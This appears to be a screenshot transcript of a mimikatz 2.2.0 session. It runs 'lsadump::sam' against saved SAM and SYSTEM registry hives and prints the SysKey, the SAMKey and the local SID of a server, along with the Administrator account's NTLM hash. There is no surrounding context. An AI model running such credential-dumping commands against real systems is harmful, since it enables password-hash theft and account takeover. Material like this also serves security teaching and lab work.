 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : SERVER-2008-R2
SysKey : cf56b6aca04af1651f77a9763ae47d64
Local SID : S-1-5-21-1188844903-3948027466-475142520
SAMKey : 3084f2c7f67402aad2d21ef735fd2f3f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1dc368ac76987c54b68ffa25cc097ead
RID  : 000001f5 (501)
User : Guest
mimikatz #